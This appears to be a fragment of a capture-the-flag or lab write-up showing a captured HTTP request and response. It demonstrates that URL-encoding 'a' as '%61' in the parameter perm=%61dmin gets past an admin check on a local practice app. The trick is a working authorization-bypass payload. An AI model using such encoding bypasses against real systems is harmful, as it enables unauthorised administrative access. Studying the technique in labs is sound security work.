 change a to %61 and we can easily bypass.
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 GET /admin?perm=%61dmin HTTP/1.1
2 Host: 127.0.0.1:5000
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not)A;Brand";v="8", "Chromium";v="138"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.0
3 Date: Fri, 03 Oct 2025 14:38:20 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 20
6 Connection: keep-alive
7
8 Oh how you got there